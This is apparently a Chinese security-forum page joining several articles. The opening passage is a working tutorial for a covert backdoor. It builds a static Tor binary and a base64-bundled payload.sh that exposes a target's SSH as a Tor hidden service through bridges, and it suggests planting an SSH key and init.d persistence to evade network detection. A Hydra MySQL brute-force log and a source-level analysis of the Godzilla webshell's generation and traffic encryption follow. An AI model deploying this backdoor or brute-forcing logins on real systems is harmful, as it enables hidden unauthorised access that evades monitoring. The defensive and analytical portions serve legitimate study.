这样做的好处是,很少需要定制代码。Tor的开发团队已经把脏活都做好了。你所需要的就是安装好一个静态编译的二进制文件并设置对应的配置文件。更nice的做法是,把它们捆绑到一个shell脚本,然后上传到目标机器,运行,搞定!接下里我们介绍这些内容。
构建傻瓜式静态二进制文件
一个静态编译的二进制文件包含了所有所需的函数库。这意味着一个静态编译的二进制文件即可以在Ubuntu x64运行,也可以在Red Hat x64机器上运行。
不幸的是,静态编译Tor在Linux上支持并不完美。至少在Debian系的系统上使用该编译选项似乎没办法工作。所以做好应对调试GCC输出报错信息的心理准备。
我们在Kali 2.0上先下载一个新的Tor源码包和编译所需的依赖开发包,然后解压。
wget https://www.torproject.org/dist/tor-0.2.6.10.tar.gz
tar xzvf tor-0.2.6.10.tar.gz
cd tor-0.2.6.10
apt-get install libssl-dev libevent-dev zlib1g-dev
接下来运行配置脚本,我们可以简单地键入以下命令来静态编译,但根据环境的不同,我和你的编译选项可能会有所不同:
./configure --enable-static-tor
--with-libevent-dir=/usr/lib/x86_64-linux-gnu/
--with-openssl-dir=/usr/lib/x86_64-linux-gnu/
--with-zlib-dir=/usr/lib/x86_64-linux-gnu/
尽管我上面安装了libssl-dev,但还是产生了所错:
checking for openssl directory... configure: WARNING: Could not find a linkable openssl. If you have it installed somewhere unusual, you can specify an explicit path using --with-openssl-dir
configure: WARNING: On Debian, you can install openssl using "apt-get install libssl-dev"
configure: error: Missing libraries; unable to proceed.
尝试一下不选用编译选项,重新输入下面两条命令进行编译:
./configure
make
现在用LDD命令看看用上面指令编译出来的Tor二进制文件需要哪些动态库文件:
cd src/or
ldd tor
linux-vdso.so.1 (0x00007ffe02d00000)
libz.so.1 => /lib/x86_64-linux-gnu/libz.so.1 (0x00007fd6982c3000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007fd697fc2000)
libevent-2.0.so.5 => /usr/lib/x86_64-linux-gnu/libevent-2.0.so.5 (0x00007fd697d7a000)
libssl.so.1.0.0 => /usr/lib/x86_64-linux-gnu/libssl.so.1.0.0 (0x00007fd697b1a000)
libcrypto.so.1.0.0 => /usr/lib/x86_64-linux-gnu/libcrypto.so.1.0.0 (0x00007fd69771f000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007fd697502000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007fd6972fe000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fd696f55000)
/lib64/ld-linux-x86-64.so.2 (0x00007fd6988b7000)
蛋疼,需要不少动态库。那么如何构建一个不需要使用动态链接库的二进制文件?在之前编译Tor二进制,运行”make“的时候也会编译所有的库,我们现在只需要手动构建一个静态二进制文件。那么,我不会太深入细节,但这里是“GCC”命令来做到这一点(注意,这应该是从SRC目录下运行):
gcc -O2 -static -Wall -fno-strict-aliasing -L/usr/lib/x86_64-linux-gnu/ -o tor tor_main.o ./libtor.a ../common/libor.a ../common/libor-crypto.a ../common/libcurve25519_donna.a ../common/libor-event.a /usr/lib/x86_64-linux-gnu/libz.a -lm /usr/lib/x86_64-linux-gnu/libevent.a -lrt /usr/lib/x86_64-linux-gnu/libssl.a /usr/lib/x86_64-linux-gnu/libcrypto.a -lpthread -ldl
这是会吐出一堆的警告,但都是可以相对安全地忽略(我还是比较喜欢看到编译错误啊)。
使用”-static“告诉gcc编译一个静态二进制文件。”-L“选项告诉GCC怎么去查找libssl,libz和libevent开发包。Debian系列的操作系统把它们安装在“/usr/lib/x86_64-linux-gnu/”。”-o“选项指定输出的文件名和所有需要链接在一起的”.a“后缀文件。
完成之后再运行”ldd“:
ldd tor
not a dynamic executable
OK,已经没有依赖动态链接库。
配置Tor
Tor运行时需要指定一个配置文件,通常情况下配置文件的名字是”torrc“。下面是一个toorc配置样例,打开你喜欢的编译器然后粘贴下面的语句:
Bridge 176.182.30.145:443 DE54B6962AB7ECBB88E8BC58BEA94B6573267515
Bridge 37.59.47.27:8001 E0671CF9CB593F27CD389CD4DD819BF9448EA834
Bridge 192.36.27.122:55626 35E199EFB98CDC9D3D519EA4F765C021A216F589
UseBridges 1
SocksPort 9050
SocksListenAddress 127.0.0.1
HiddenServiceDir ./.hs/
HiddenServicePort 2222 127.0.0.1:22
网桥的配置信息可以从bridges.torproject.org获取。你应该根据自己的环境替换它们。注意,一些特定的TCP端口在你的环境上可能不够权限运行(或者被占用),你应该找另外一个端口替换掉。上诉的例子中,443
TCP端口通常是不够权限使用的。
接下来两行“HiddenService”配置Tor所需的隐藏服务。 执行我们的新的隐藏服务进行测试,只需运行以下命令:
./tor -f /path/to/torrc
运行后将创建一个新目录”.hs“,该目录下有一个”hostname“文件。如果你cat一下这个文件的话可以看到一个你可访问你的隐藏服务的”.onion“地址。
假设SSH服务的机器上运行,我们应该能够从另一台计算机通过Tor网络连接到它。
ssh -p2222 [email protected]
执行上面的命令,需要你的机器能够连接到Tor网络并能路由TCP流量。一个更简单的方法是运行一个已经为你配置好的虚拟机,如Tails和Whonix。如果打算用虚拟机的话我推荐使用Whonix。这些都很容易设置,所以我们没办法获取更多细节内容。
创建自动化安装文件
让我们用bash脚本创建一个很酷的安装文件。
先把Tor二进制文件和修改后的torrc文件复制到新目录:
mkdir ~/payload
cp tor torrc ~/payload
cd ~/payload
还有一个重要的组件要添加到安装文件当中。因为Tor的运行要求系统有一个准确的时间。一个方法是,从一些知名网站使用的HTTP头解决。当你发送一个HTTP请求到Web服务器时,一些Web服务器会在它的响应中添加上当前时间。我们可以把系统时间调整到这个时间(需要root权限)。这一切都可以通过下面的perl脚本搞定:
wget http://www.rkeene.org/devel/htp/mirror/archive/perl/htp-0.9.3.tar.gz
tar xzvf htp-0.9.3.tar.gz
cp htp-0.9.3/sbin/htpdate-light .
现在运行sudo ./htpdate-light跟Google HTTP服务器进行时间同步。
接着对文件进行压缩以减少安装文件的体积:
tar cvzf binaries.tar.gz tor htpdate-light
现在我们创建一个安装脚本。在”payload.sh“脚本上把tar文件的base64编码保存到”torbin“变量。
echo '#!/bin/sh' > payload.sh
echo -n 'torbin=' >> payload.sh
cat binaries.tar.gz | base64 -w 0 >> payload.sh
然后用你喜欢的编辑器打开payload.sh,把下面的指令追加进去:
echo $torbin | base64 -d > binaries.tar.gz
tar xzvf binaries.tar.gz
rm binaries.tar.gz
chmod +x tor
echo '
Bridge 176.182.30.145:443 DE54B6962AB7ECBB88E8BC58BEA94B6573267515
Bridge 37.59.47.27:8001 E0671CF9CB593F27CD389CD4DD819BF9448EA834
Bridge 192.36.27.122:55626 35E199EFB98CDC9D3D519EA4F765C021A216F589
UseBridges 1
SocksPort 9050
SocksListenAddress 127.0.0.1
HiddenServiceDir ./.hs/
HiddenServicePort 2222 127.0.0.1:22
' > ./torrc
perl ./htpdate-light google.com
./tor -f ./torrc
我不建议在当前目录运行”payload.sh“。因为它会覆盖你的其它二进制文件。如果想测试的话把它拷贝到/tmp/目录下运行。
bash payload.sh
payload.sh会启动Tor匿名服务并绑定到SSH监听端口。要使用ssh登录的时候,我们只需要./.hs/hostname的主机名。如果你不知道用户的密码的话,可能还需要添加一个ssh密钥到~/.ssh/authorized_keys。
****
**开机启动**
如果你想在开机启动的时候用root用户启动服务,最简单的方法是修改”/etc/init.d“的init脚本。最好是把二进制文件和配置文件复制到一些不显眼的地方。然后修改”init“脚本让Tor在开机时启动。
利用代理绕过协议检测
希望上面一切顺利,你不需要看这部分,因为这部分给不了你什么帮助:)。Tor网桥可以通过”pluggable
transports“设置混淆,使流量看起来跟之前不一样。也可以通过”torrc“文件配置通过代理服务器推送流量。在后续我们可以详细说明一下怎么配置这个。因为会使这篇文章变得很长。
****
**0x04 防御**
不幸的是,这种类型的攻击很难在网络层上阻止。这就是为什么我们使用它。使用”pluggable
transports“和Tor网桥,攻击者可以混淆流量让它看起来像是正常的HTTP或HTTPS,并直接通过你的公司代理服务器使用一些”torrc“文件的选项。所以一些人在编译Tor的时候提供一些特性防止检测和审查。
第一步是确保出口的TCP流量被适当的过滤。攻击者想找到允许给定端口通过防火墙出站的任何异常是微乎其微。所有出口流量都应该强制通过公司代理出去。
代理的数据包检查在攻击之下会停止。如果你在凌晨1点前享受滚被单的话,应该配置上检测Tor连接报警。Tor的连接是100%会有人想做一些你不想他们做的事情。
|
社区文章
|
今天被迫试试hydra的爆破mysql。
不知道为啥,一直报错,尝试了很多参数,还不行
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[ATTEMPT] target 192.168.1.100 - login "root" - pass "0988002515" - 9995 of 10002 [child 1]
[ATTEMPT] target 192.168.1.100 - login "root" - pass "xiaoxuan" - 9996 of 10002 [child 2]
[VERBOSE] using default db 'mysql'
[ATTEMPT] target 192.168.1.100 - login "root" - pass "xiaoshuang" - 9997 of 10002 [child 3]
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[VERBOSE] using default db 'mysql'
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[VERBOSE] using default db 'mysql'
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[ATTEMPT] target 192.168.1.100 - login "root" - pass "wangjini" - 9998 of 10002 [child 0]
[VERBOSE] using default db 'mysql'
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[ATTEMPT] target 192.168.1.100 - login "root" - pass "memphis" - 9999 of 10002 [child 2]
[ATTEMPT] target 192.168.1.100 - login "root" - pass "jojojo" - 10000 of 10002 [child 1]
[ATTEMPT] target 192.168.1.100 - login "root" - pass "elliot" - 10001 of 10002 [child 3]
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[ATTEMPT] target 192.168.1.100 - login "root" - pass "890201" - 10002 of 10002 [child 0]
[VERBOSE] using default db 'mysql'
[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server
[STATUS] attack finished for 192.168.1.100 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-06-26 00:05:30
|
社区文章
|
# Wordpress File-manager 任意文件上传漏洞分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 漏洞分析
**分析环境:**
* **wordpress 5.5.1**
* **file manager 6.0**
* **win10 phpstudy php 7.0.9**
* * *
漏洞点位于file manager的connector.minimal.php文件,具体路径在`wordpress\wp-content\plugins\wp-file-manager\lib\php\connector.minimal.php`
首先实例化一个`elFinderConnector`对象,然后调用它的`run()`方法,跟进run();
如果HTTP请求的方法是`POST`,会把`POST`和`GET`请求的数据保存到`$src`,然后判断`POST`传的参数。如果不传入`targets`,就不会进入前几个判断,之后会把`POST`请求传的`cmd`变量赋给`$cmd`,然后调用`commandExists()`检测传入的`$cmd`是否存在。
然后利用`commandArgsList()`函数获取`$cmd`对应的命令参数列表,漏洞利用需要上传文件,这里只关注`$cmd`为`upload`的情况。
public function commandArgsList($cmd)
{
if ($this->commandExists($cmd)) {
$list = $this->commands[$cmd];
$list['reqid'] = false;
} else {
$list = array();
}
return $list;
}
/*upload对应的数组如下:
'upload' => array(
'target' => true, 'FILES' => true, 'mimes' => false, 'html' => false, 'upload' => false,
'name' => false, 'upload_path' => false, 'chunk' => false, 'cid' => false, 'node' => false,
'renames' => false, 'hashes' => false, 'suffix' => false, 'mtime' => false, 'overwrite' => false,
'contentSaveId' => false)
*/
循环遍历,将`POST`传入的参数保存到`$args`数组中,然后调用`input_filter()`函数对`$args`进行简单的过滤,
替换掉`%00`,并且做`stripslashes()`处理。然后将通过表单上传的文件`$_FILES`存到`$args['FILE']`中。然后调用`exec()`函数,跟进
前面会进行一些判断,最后进入到`$this->$cmd($args)`调用`upload()`函数,跟进
首先将`POST`传入的`target`赋给`$target`变量,然后调用`volume()`函数,
可以看到`$this->volume`数组含有两项,一项是`l1_`,一项是`t1_`,`volume()`函数定义如果传入的`$hash`以`l1_`或`t1_`开头,返回`$this->volume`数组对应的值,否则返回false。在`upload`函数中会检测`$volume`,如果其为false,程序会报错结束,所以`POST`传入的`target`必须以它们两个为前缀。继续分析upload()函数。依次取出`$args`数组中的值赋给相应的变量,这里要求`$args['FILES']['upload']`也就是`$_FILES['upload']`为数组,才能将其赋给`$files`变量,这就需要上传文件时上传一个文件数组。接下来其他的如`html、upload_path、chunk、cid、mtime`等参数可以不传。之后遍历`$files['name']`也就是`$_FILES['upload']['name']`,如果文件上传成功,将`$_FILES['upload']['name']`赋给`$tmpname`,然后调用`fopen()`打开上传的临时文件,将指针保存在`$fp`。在不传入`upload_path`时`$thash`等于`$target`,所以`$_target`为`$target`为我们`POST`传入的`target`变量。之后调用了`$volume->upload()`函数,第一个参数为之前打开文件的指针,第二个参数为`POST`传入的`target`变量,第三个参数为上传的文件名,第四个参数为空的数组。跟进`elFinderVolumeDriver`的`upload()`
public function upload($fp, $dst, $name, $tmpname, $hashes = array())
{
if ($this->commandDisabled('upload')) {
return $this->setError(elFinder::ERROR_PERM_DENIED);
}
if (($dir = $this->dir($dst)) == false) {
return $this->setError(elFinder::ERROR_TRGDIR_NOT_FOUND, '#' . $dst);
}
if (empty($dir['write'])) {
return $this->setError(elFinder::ERROR_PERM_DENIED);
}
if (!$this->nameAccepted($name, false)) {
return $this->setError(elFinder::ERROR_INVALID_NAME);
}
$mimeByName = '';
if ($this->mimeDetect === 'internal') {
$mime = $this->mimetype($tmpname, $name);
} else {
$mime = $this->mimetype($tmpname, $name);
$mimeByName = $this->mimetype($name, true);
if ($mime === 'unknown') {
$mime = $mimeByName;
}
}
if (!$this->allowPutMime($mime) || ($mimeByName && !$this->allowPutMime($mimeByName))) {
return $this->setError(elFinder::ERROR_UPLOAD_FILE_MIME, '(' . $mime . ')');
}
$tmpsize = (int)sprintf('%u', filesize($tmpname));
if ($this->uploadMaxSize > 0 && $tmpsize > $this->uploadMaxSize) {
return $this->setError(elFinder::ERROR_UPLOAD_FILE_SIZE);
}
$dstpath = $this->decode($dst);
if (isset($hashes[$name])) {
$test = $this->decode($hashes[$name]);
$file = $this->stat($test);
} else {
$test = $this->joinPathCE($dstpath, $name);
$file = $this->isNameExists($test);
}
$this->clearcache();
if ($file && $file['name'] === $name) { // file exists and check filename for item ID based filesystem
if ($this->uploadOverwrite) {
if (!$file['write']) {
return $this->setError(elFinder::ERROR_PERM_DENIED);
} elseif ($file['mime'] == 'directory') {
return $this->setError(elFinder::ERROR_NOT_REPLACE, $name);
}
$this->remove($test);
} else {
$name = $this->uniqueName($dstpath, $name, '-', false);
}
}
$stat = array(
'mime' => $mime,
'width' => 0,
'height' => 0,
'size' => $tmpsize);
// $w = $h = 0;
if (strpos($mime, 'image') === 0 && ($s = getimagesize($tmpname))) {
$stat['width'] = $s[0];
$stat['height'] = $s[1];
}
// $this->clearcache();
if (($path = $this->saveCE($fp, $dstpath, $name, $stat)) == false) {
return false;
}
$stat = $this->stat($path);
// Try get URL
if (empty($stat['url']) && ($url = $this->getContentUrl($stat['hash']))) {
$stat['url'] = $url;
}
return $stat;
}
首先进入`commandDisabled()`函数,返回false。
然后进入`dir()`函数,参数为`$dst`即`POST`传入的`target`值。
调用了file函数,
跟进`decode()`函数
`decode()`函数首先判断是否以`$this->id`开头,然后截取出`l1_`后面的内容,之后进行base64解密,uncrypt函数如上,未作操作。然后更换分隔符,之后调用`abspathCE()`函数,从注释中可以看出,`abspathCE()`函数会先判断`$path`是否等于分隔符`\`,如果等于,返回`$this->root`,否则返回`$this->root`拼接`$path`。看下对应的`abspathCE()`函数。
> ps:POST传入target前缀不同的区别
>
> * 前缀为`l1_`时,`$this->root` 为`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-> content\plugins\wp-file-manager\lib\files`
>
>
>
>
> * 前缀为`t1_`时,`$this->disabled[]`包含`upload`,程序会报错结束,`$this->root`
> 为`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-content\plugins\wp-file-> manager\lib\files\.trash`
>
>
>
继续分析程序流程,`decode()`函数会返回`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-content\plugins\wp-file-manager\lib\files`,然后调用`stat()`函数。
stat()函数返回的`$ret`为
Array
(
[isowner] =>
[ts] => 1589423646
[mime] => directory
[read] => 1
[write] => 1
[size] => 0
[hash] => l1_Lw
[name] => files
[rootRev] =>
[options] => Array
(
[path] =>
[url] => /wordpress/wp-content/plugins/wp-file-manager/lib/php/../files/
[tmbUrl] => /wordpress/wp-content/plugins/wp-file-manager/lib/php/../files/.tmb/
[disabled] => Array
(
[0] => chmod
)
[separator] => \
[copyOverwrite] => 1
[uploadOverwrite] => 1
[uploadMaxSize] => 9223372036854775807
[uploadMaxConn] => 3
[uploadMime] => Array
(
[firstOrder] => deny
[allow] => Array
(
[0] => all
)
[deny] => Array
(
[0] => all
)
)
[dispInlineRegex] => ^(?:(?:video|audio)|image/(?!.+\+xml)|application/(?:ogg|x-mpegURL|dash\+xml)|(?:text/plain|application/pdf)$)
[jpgQuality] => 100
[archivers] => Array
(
[create] => Array
(
[0] => application/x-tar
[1] => application/zip
)
[extract] => Array
(
[0] => application/x-tar
[1] => application/zip
)
[createext] => Array
(
[application/x-tar] => tar
[application/zip] => zip
)
)
[uiCmdMap] => Array
(
)
[syncChkAsTs] => 1
[syncMinMs] => 10000
[i18nFolderName] => 0
[tmbCrop] => 1
[tmbReqCustomData] =>
[substituteImg] => 1
[onetimeUrl] => 1
[trashHash] => t1_Lw
[csscls] => elfinder-navbar-root-local
)
[volumeid] => l1_
[locked] => 1
[isroot] => 1
[phash] =>
)
返回`dir()`函数,然后在返回到`upload()`函数,将返回值赋给`upload()`函数中的`$dir`变量,
然后进行`mime`的判断,程序识别上传的php脚本的`mime`为`text/x-php`,跟进`allowPutMime()`函数,
从程序自带的注释中可以看出如果`uploadOrder`数组为`array('deny','allow')`,则默认允许上传`$mime`类型的文件。然后获取文件的大小,若文件大小不合法报错结束程序,之后`decode()`处理`$dst`(
**`POST`传入的`target`值**)返回结果赋给`$dstpath`,因为`$hash`为空数组,所以会调用`joinPathCE()`将`$dstpath`和`$name`(
**上传文件的文件名** )拼接,然后检查文件是否存在。
最后调用`$this->saveCE()`
跟进`_save()`。
本地是利用Windows系统分析,`$path`为`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-content\plugins\wp-file-manager\lib\files\shell.php`;`$uri`为`C:\Windows\phpxxxx.tmp`,最后会调用`copy()`将上传的文件复制到`\wordpress\wp-content\plugins\wp-file-manager\lib\files\shell.php`,即完成了任意文件上传。
## 0x02 漏洞利用
利用burp发包
访问<http://192.168.43.44/wordpress/wp-content/plugins/wp-file-manager/lib/files/shell.php>
## 0x03 漏洞修复
> 影响范围
>
> file manager 6.0至6.8
官方修复删除了connector.minimal.php和connector.minimal.php-dist文件。
增加了.htaccess。
参考
[紧急!WordPress文件管理器插件爆严重0day漏洞](https://cn-sec.com/archives/117417.html)
|
社区文章
|
#### 0x00 简介
此篇文章针对jsp版本的哥斯拉webshell进行分析, 主要分析对应JAVA_AES_BASE64载荷,
JAVA_AES_RAW载荷分析类似。另外此篇文章分析采用的哥斯拉版本为V3.03, 但是该版本和V4.01版本不论是客户端还是服务端处理均无太大不同,
甚至哥斯拉V3.03和V4.01的服务端jsp代码都一模一样, 请放心食用。
#### 0x01 哥斯拉源码解析
##### 哥斯拉webshell文件生成分析
哥斯拉webshell生成功能在菜单栏的`管理 -> 生成`处
点击生成选项后, 会弹出webshell配置选项让我们进行选择, 其中包含了密码、密钥、有效载荷和加密器,这四大选项分别代表的含义如下:
密码: 哥斯拉客户端发起请求时的参数名, 例如若密码为pass, 则哥斯拉客户端请求包格式为: pass=请求密文; 若密码设置为test, 则哥斯拉客户端请求包格式为: test=请求密文。
密钥:哥斯拉加密数据所用到的密钥, 请注意该密钥并不是直接用来进行加密处理, 在进行加密处理前该密钥还需经过一道步骤, 即 md5(密钥).substring(0,16) ,处理后的结果就是用来加密的真正的密钥。
有效载荷: 有效载荷表示webshell的类型, 如果选择JavaDynamicPayload, 则表示webshell是jsp或者jspx类型; 如果选择PhpDynamicPayload, 则表示webshell是php类型。
加密器:加密器表示选择的有效载荷的加密方式, 也就是选择要生成的webshell在发送和接受请求时采用那种方式加密数据包。如果有效载荷选择JavaDynamic, 加密器选择了JAVA_AES_BASE64, 则表示访问生成的jsp或者jspx文件时, 数据使用AES + BASE64 的方式进行加密传输。
选择好webshell的配置选项后, 点击生成, 然后指定生成的文件后缀, 就可以在选定的目录下生成我们所需要的webshell文件,
这里我密码密钥使用默认的, 有效载荷选择 JavaDynamicPayload, 加密器选择 JAVA_AES_BASE64,
生成一个1.jsp文件。将该文件部署在个人虚拟机搭建的tomcat服务器上, 用来模拟成功上传哥斯拉木马。
webshell已经生成并成功部署后, 我们来分析一下哥斯拉木马生成的代码逻辑。
哥斯拉webshell生成的配置界面为GenerateShellLoder.java,
我们查看该文件。在该文件中我们可以发现生成webshell的按钮点击事件是通过
automaticBindClick.bindJButtonClick方法来调用反射机制来动态绑定点击事件的, 即绑定的点击事件为
generateButtonClick 函数, 我们查看该函数。
该函数首先判断生成webshell的密码、密钥、有效载荷以及加密器是否都已填写, 如果都填写之后则通过Application.getCryption
函数获取到一个Cryption加密器的实例, 然后调用该实体的generate方法生成webshell文件的字节数组。因Cryption是接口类型,
具体generate功能根据选择的加载器不同实现方式不同, 因为我们选择的是JAVA_AES_BASE64加载器,
因此我们查看JavaAesBase64这个加载器类来查看具体generate功能实现。
查看JavaAesBase64类的generate方法实现如下:
该generate方法调用Generate.GenerateShellLoder方法, 传入password,
md5后在截取前16字符的secretKey`(也就是之前说的密钥在真正使用前所需要经过的处理)`, 以及一个boolean类型参数,
该参数用来指定是读取JAVA_AES_BASE64模板, 还是JAVA_AES_RAW模板, 若为false
则表示读取JAVA_AES_BASE64模板。我们进入该Generate.GenerateShellLoder方法查看。
该方法首先会从 shells/java/template/ 资源目录下读取两个模板文件的内容, 根据传入 isBin 参数的boolean 值来决定读取的是
rawGlobalCode.bin 以及 rawCode.bin 还是读取base64GlobalCode.bin 以及 base64Code.bin
文件。因为JavaAesBase64类型调用Generate.GenerateShellLoder方法传入的isBin参数为false,
因此我们以传入false来分析这个Generate.GenerateShellLoder方法,
传入true的情况类似。shells/java/template/ 资源目录中的文件如下:
在读取完 base64GlobalCode.bin 以及 base64Code.bin 文件内容后, 首先用传入
Generate.GenerateShellLoder 方法时的password 和处理过的 secretKey
来替换从base64GlobalCode.bin 模板读取出来的 {pass} 以及 {secretKey} 字符,
base64GlobalCode.bin 模板内容如下:
字符替换完成后, 由用户选择生成的文件后缀是jsp结尾还是jspx结尾。根据用户选择的后缀来读取 shells/java/template/ 资源目录下的
shell.jsp, 或者jspx文件。这里我们选择jsp后缀, 读取的是 shells/java/template/ 资源目录下的shell.jsp
文件。之后程序用处理过后的 base64GlobalCode.bin内容以及读取到的base64Code.bin
内容来分别替换shell.jsp文件中的{globalCode} 以及 {code}字符,
替换成功后就会在用户指定的目录下生成真正的哥斯拉jsp版本的webshell文件。`(如果用户选择了哥斯拉的上帝模式,
会对读取到的shell.jsp采用不同的处理方法, 但为了不复杂化, 这里我们采用普通模式的处理方式。)`哥斯拉上帝模式切换界面和
shells/java/template/ 资源目录下的shell.jsp文件的内容如下:
由此我们可以看出, 哥斯拉webshell文件基本上是写死的, 只是根据每次生成webshell时传入的 pass 和 secretKey 不同,
来替换模板文件中的 {pass} 以及 {secretKey} 字符, 也就是说每次哥斯拉生成的webshell文件除了 pass 和
secretKey可能不一样之外, 剩下的内容全都是一模一样的, 其中包括了流量加解密算法。
##### 哥斯拉测试连接请求过程分析
分析完哥斯拉webshell生成流程后, 我们来分析一下哥斯拉的请求过程。首先我们将之前生成的1.jsp文件放置到本地虚拟机搭建的tomcat服务器上:
哥斯拉客户端请求webshell有多种类型, 有测试webshell连接情况、发送命令执行请求等, 但是请求包加解密方式是一致的,
这里我们首先分析添加webshell到客户端时, 测试webshell连接情况的请求加解密, 添加webshell到客户端的界面如下:
当我们在添加webshell界面配置好要连接的webshell信息后, 点击测试连接, 如果可以成功连接配置的webshell, 则提示 success:
为了对连接webshell流量进行, 我们在webshell配置界面设置http代理到burpsuite:
点击测试连接后, 会发送三个请求包到服务端的1.jsp文件。所发送的请求包与响应包都是经过加密的密文:
接下来我们对这测试webshell连接情况的代码进行分析。配置webshell的界面文件为ShellSetting.java 文件:
查看该java文件代码, 我们会发现哥斯拉作者依旧使用 automaticBindClick.bindJButtonClick 方法来绑定点击事件,
测试连接按钮所对应的鼠标点击事件调用的方法为testButtonClick 方法:
该方法首先调用 updateTempShellEntity() 方法来对shellContext对象进行重新赋值,
这里主要是将webshell配置界面修改的内容同步到shellContext对象上, `(shellContext对象是shellEntity类型,
用来记录webshell配置信息)`:
ShellEntity类型定义如下:
更新好shellContext对象后, 调用该对象的initShellOperation方法:
该方法首先初始化一个Http对象赋值给ShellEntity对象的http成员变量`(每个ShellEntity对象都有自己的http成员变量,
用于各自ShellEntity的Http请求)`, 然后初始化payloadModel 和 cryptionModel 对象,
payloadModel对应于 Payload接口类型, cryptionModel 对应于上文提及的 Cryption接口类型。这里主要对Payload
接口类型进行讲解, 首先查看一下 Payload 接口类型定义:
从该 Payload接口类型定义的方法我们可以看出 Payload接口类型负责定义webshell管理工具的功能动作, 而
Cryption接口类型负责定义webshell管理工具的加解密行为。上文中Cryption接口的实现类型是JavaAesBase64类型,
这里的Payload接口的实现类型为JavaShell类型, 如下`(
因Cryption以及Payload具体的实现类型要讲解的话还需要涉及到哥斯拉初始化扫描payloads 以及cryptions 目录,
然后添加加密器、载荷与类的对应关系到HashMap等内容, 这篇文章主要涉及哥斯拉流量加解密, 为避免复杂化文章内容,
因此这里直接给出此处Payload接口的实现类型为JavaShell类型)`:
初始化好payloadModel 以及 cryptionModel 对象后, 首先调用cryptionModel 的init 和 check方法,
也就是调用 JavaAesBase64类的 init 和 check方法。首先查看init方法:
该方法首先获取到传入该方法的ShellEntity对象的Http成员变量, 然后下面有一段md5操作, 这一操作用于哥斯拉响应包流量的解密,
这一内容会在下文分析哥斯拉响应包解密时讲解。获取到http成员变量后, 因为该http成员变量有ShellEntity对象的相关信息,
包括连接url、代理、password、secretKey等内容, 即保存有对应的webshell配置信息,
因此可以直接对相关的webshell发起请求。但是发起请求还需要请求内容, 这里的请求内容是通过获取ShellEntity对象的payloadModel,
然后调用payloadModel的getPayload() 方法来拿到。这里的payloadModel也就是JavaShell对象,
我们进入该对象的getPayload() 方法:
在该方法中首先读取 shells/java/assets/payload.class 类文件的字节码,
然后将内容传递到dynamicUpdateClassName 方法, 我们进入该方法:
该方法实际上就是根据不同情况往 dynamicClassNameHashMap 中添加内容, 但是对传入的classContent 不会造成太多影响,
我们可以理解为该方法返回的内容就是从 shells/java/assets/payload.class
类文件中读取到的字节码。即JavaShell对象调用的getPayload()方法就是获取 shells/java/assets/payload.class
类文件字节码。我们回到JavaAesBase64类的init方法, 获取到 payload.class类的字节码内容后,
该init方法将获取到的字节码内容通过http请求发送到服务端。那么问题来了, 哥斯拉请求是加密的, 这里并没有调用加密算法对获取到的字节码进行加密,
那么加密流程是在哪里, 我们进入发送http请求的sendHttpResponse 方法:
发现是方法重载, 还会调用重载的sendHttpResponse方法, 继续进入重载的 sendHttpResponse方法:
又是方法重载, 继续进入重载的sendHttpResponse 方法:
我们可以看到代码行:
byte[] requestData2 = this.shellContext.getCryptionModel().encode(requestData);
这里通过getCryptionModel()方法 获取到 ShellEntity 的Cryption对象,
不同的ShellEntity会采用不同的加密算法, 也就是不同的Cryption对象, 然后调用该对象的encode方法对传输的流量进行加密,
所有哥斯拉请求流量的加密都是在这里进行处理的。对于请求响应的后续处理, 我们在下文的请求响应包加解密时再进行分析, 到这里我们就完成了
this.cryptionModel.init(this) 代码行的分析:
我们接下来分析 this.cryptionModel.check 方法, 该方法很简单, 这里实际上就是调用JavaAesBase64的 check 方法:
这里会返回 JavaAesBase64的state成员变量的值, 而该值在之前调用 JavaAesBase64的init方法时会涉及到,
如果init方法调用成功, 也就是上文所讲述的请求发起成功后, 会将该state值设置为true:
this.cryptionModel.check方法返回true之后, 会开始调用 this.payloadModel.init() 方法,
也就是调用JavaShell的init方法, 我们进入该方法:
该方法会根据传入的ShellEntity实例赋值shell成员变量, 获取shell对象的Http对象来赋值http成员变量,
然后获取shell对象的编码方式`(UTF-8、GBK等)`赋值encoding成员变量。执行完成 this.payloadModel.init()
方法后, 我们开始查看this.payloadModel.test() 方法, 也就是调用JavaShell的 test 方法:
该方法调用evalFunc() 方法, 进入该方法:
这里传入的className是null, 因此不进行if语句中的处理操作, if语句判断过后, 向parameter参数添加 methodName 和
funcName的键值对配对, 之后将parameter参数进行formatEx() 格式化处理后获取到byte数组, 然后进行gzip压缩,
压缩完成后将数据通过sendHttpResponse方法向服务器发送请求。请求完成后从服务器获取到返回结果, 然后将结果进行gzip解压缩,
解压缩后的内容为byte数组, 作为evalFunc的返回值。而test()方法就是对evalFunc方法返回的byte数组进行字符串转化,
如果转化后生成的字符串内容是ok, 则返回true。这里的evalFunc发送的请求是第二次发送的请求, 服务器返回的内容解密后就是ok:
好, 到了这里我们回到之前的testButtonClick方法:
上文我们讲述的大部分内容都是该testButtonClick方法的 this.shellContext.initShellOperation() 语句,
接下来要执行的语句就是 this.shellContext.getPayloadModel().test() 语句, 这语句在
this.shellContext.initShellOperation() 中已经执行过一次了, 也是发送一段test请求给服务器,
服务器会返回ok字符串, 这就是在burpsuite中看到的第三次请求。所以我们在burpsuite会发现第二次请求和第三次请求是一模一样的:
